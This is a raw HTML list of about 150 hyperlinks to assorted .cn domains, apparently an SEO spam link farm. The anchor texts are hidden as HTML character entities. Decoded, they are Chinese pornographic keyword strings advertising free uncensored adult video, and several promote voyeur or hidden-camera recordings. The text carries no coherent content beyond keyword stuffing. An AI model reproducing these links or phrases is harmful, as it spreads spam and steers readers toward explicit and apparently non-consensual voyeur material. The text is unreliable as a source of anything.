<a href="http://fmto.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9891;&#x9053;</a>|
<a href="http://danslife.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://sjh894.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://medhao123.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://dzbcgs88.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;</a>|
<a href="http://hao123cn.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5929;&#x5929;&#x66F4;&#x65B0;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cai12.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://ylcb.com.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://modsfan.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pu980com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x7248;AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://lunalighting.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://wuan114.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://xaweiqi.cn" target="_blank">&#x6027;&#x4E4C;&#x514B;&#x5170;XXXX&#x6781;&#x54C1;</a>|
<a href="http://shangguyun.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://doubledou.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x7CBE;&#x54C1;</a>|
<a href="http://tifu5168.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7279;&#x5927;&#x9EC4;</a>|
<a href="http://suntana.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://m832.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wuhanyabo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://rrbs.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://niaozhuai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://good520.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;=&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cczo.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;7777&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x8272;</a>|
<a href="http://econcept.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x5077;&#x62CD;&#x81EA;&#x62CD;29p
&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gubaiyoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://hover.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x7535;&#x5F71;&#x9662;&#x4E4B;&#x6BDB;&#x7247;</a>|
<a href="http://franki.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shuiyis.cn" target="_blank">&#x56FD;&#x4EA7;a &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://eruw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://xytea.org.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yldb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x7F8E;&#x4E73;XX&#x2169;&#x9AD8;&#x6F6E;WWW</a>|
<a href="http://koupao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x5B57;&#x4E45;&#x4E45;99</a>|
<a href="http://gvsrq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://expoz.cn" target="_blank">&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pbes.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://jiezhongjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://teagreen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://disandai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://hu-nq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://zunlongsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://guanghuaco.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;</a>|
<a href="http://51zuofa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dumplingmachine.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xohx.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://arted.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://laomitong.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://syqym.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://baojieco.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x745F;</a>|
<a href="http://zhudanqi168.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pnmxe.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://jrglpja.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://gdbcdz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://xinchen88.cn" target="_blank">7777&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gridfilm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aiqinggongyu4.cn" target="_blank">&#x4E45;&#x4E45;&#x5395;&#x6240;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://f122.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dglzwj.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://0771mj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://zzjuwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyruiyuan.com.cn" target="_blank">&#x6709;&#x9650;&#x516C;&#x53F8; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://hzrcw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cn-changjiang.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;88</a>|
<a href="http://vjbqmf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://fjxinchang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://100enet.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://yuangbu.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://armarkat.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tprswr.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lwztjm.cn" target="_blank">&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hidxenonlamp.cn" target="_blank">&#x5077;&#x81EA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://hdjxbm.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x88F8;&#x62CD;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lanhaixiongdi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x4E45;&#x4E45;er99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EC0;&#x4E48;&#x65F6;&#x5019;&#x66F4;&#x65B0;</a>|
<a href="http://tjwsjd.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://eruw.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://xiangshijue.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mncs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://trokhos.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnjjlm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://yunyoub.cn" target="_blank">&#x5E74;&#x8F7B;&#x5185;&#x5C04;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://raoya.cn" target="_blank">av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://octshop.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shoesec.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://faithradio.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;91</a>|
<a href="http://ltonline.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huosutui.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aevc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://wfie.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;307&#x89C2;&#x770B;a&#x7EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;</a>|
<a href="http://gz-hongmen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hwasong.cn" target="_blank">&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x770B;&#x770B;</a>|
<a href="http://crescent.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://assu.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://no1detective.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://indehome.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7F51;&#x7EA2;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://zgloong.cn" target="_blank">&#x4E9A;&#x6D32;aa&#x7EFC;&#x5408;aa&#x56FD;&#x4EA7;</a>|
<a href="http://nlql.com.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tjzz.net.cn" target="_blank">&#x8D85;&#x78B0;91&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://hcbg.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://changshaliyu.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7ECF;&#x5178;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://zhuaijiao.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x7684;&#x6700;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vzgh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://bfwz.com.cn" target="_blank">&#x5077;&#x62CD;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sketchupbar.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://jiyeyongcun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://blland.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvworm.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://kvlc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laojin.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dfxyqz.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://firstmould.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;app</a>|
<a href="http://dzeca.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jadespa.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://clys.net.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://wuzhoutea.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://h7573.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x7537;&#x4EBA;av&#x8D44;&#x6E90;</a>|
<a href="http://xzqgsq.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;</a>|
<a href="http://fqyc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://xjzhaoban.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yushidai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sass.sh.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dljinjun.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://enkersy.cn" target="_blank">aaaaaa&#x7EA7;&#x7279;&#x8272;&#x7279;&#x9EC4;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://kaifanchem.com.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x624B;&#x673A;</a>|
<a href="http://qdshuanghu.cn" target="_blank">&#x4E71;&#x5B50;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdwlj.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://nc5188.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://elifenet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://colody.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;88</a>|
<a href="http://whhs8.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://supernotes.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://hksmart.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://77k7k.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;&#x6210;app</a>|
<a href="http://dldlogistics.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbyled.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sgjinli.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://htsyb.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://wwsu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiudian55.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://minzuyuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzsljng.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mitur.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xinchengchem.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://dlantai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
